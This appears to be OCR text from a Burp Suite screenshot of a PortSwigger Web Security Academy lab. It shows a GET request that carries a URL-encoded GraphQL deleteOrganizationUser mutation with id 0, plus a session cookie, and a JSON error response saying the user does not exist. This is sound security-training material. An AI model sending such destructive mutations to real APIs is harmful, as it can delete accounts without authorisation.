 Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
mutation%28%24input%3a+DeleteOrganizationUserInput%29+%7b%0a++deleteOrganizationUser%28in
put%3a+%24input%29+%7b%0a++++user+%7b%0a++++++id%0a++++++username%0a++++%7d%0a++%7d%0a%7d
&variables=%7b%22input%22%3a%7b%22id%22%3a0%7d%7d HTTP/2
2 Host: 0a0300f1031de20481ad8e66003c00d4.web-security-academy.net
3 Cookie: session=5W9C6HtOvqgxvOUbn3EWaoqNz87MvRd6
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 405
5
6 {
7 "errors":[
8 {
9 "path":[
10 "deleteOrganizationUser"
11 ],
12 "extensions":{
13 "message":"User does not exist"
14 },
15 "locations":[
16 {
17 "line":2,
18 "column":3
19 }
20 ],
21 "message":
"Exception while fetching data (/deleteOrga
xist"
22 }
23 ],
24 "data":{
25 "deleteOrganizationUser":null
26 }
27 }
Search